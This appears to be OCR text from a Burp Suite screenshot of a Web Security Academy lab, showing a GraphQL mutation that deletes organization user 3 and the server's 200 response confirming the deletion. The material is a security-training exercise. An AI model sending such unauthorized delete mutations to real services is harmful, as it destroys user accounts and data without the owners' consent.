 Send
Cancel
Target: https://0af400e6031e8037cbee20d100400013.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL
\n
Query
1 mutation{
2 deleteOrganizationUser(input: {id:3}){
3 user{
4 id
5 }
6 }
7 }
Variables
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3
11 }
12 }
13 }
14 }
Inspector
Notes